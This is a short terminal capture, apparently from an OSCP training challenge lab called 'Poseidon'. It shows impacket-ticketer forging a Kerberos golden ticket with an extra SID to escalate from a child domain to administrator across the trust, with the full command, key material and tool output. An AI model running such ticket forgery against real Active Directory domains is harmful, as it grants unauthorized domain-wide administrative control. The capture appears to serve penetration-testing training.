 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/Poseidon]
└─$ impacket-ticketer -aesKey b2304e451b53dc5e71c08ddd0fd06a3803d8f14243020fd46c80ad44ec75d2a2 \
  -domain sub.poseidon.yzx \
  -domain-sid S-1-5-21-4168247447-1722543658-2110108262 \
  -extra-sid S-1-5-21-1190331060-1711709193-932631991 \
  -extra-pac \
  -user-id 500 administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for sub.poseidon.yzx/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache